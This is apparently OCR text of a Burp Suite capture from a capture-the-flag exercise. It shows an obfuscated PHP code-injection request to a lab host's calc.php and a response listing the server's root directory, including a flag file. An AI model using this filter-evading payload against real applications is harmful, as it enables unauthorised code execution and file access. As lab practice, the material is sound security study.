 Request
Raw Params Headers Hex
POST
/calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(4
7)))); HTTP/1.1
Host: node3.buuoj.cn:28570
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28570/
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
string(3) "run"
? < + > Type a search term 0 matches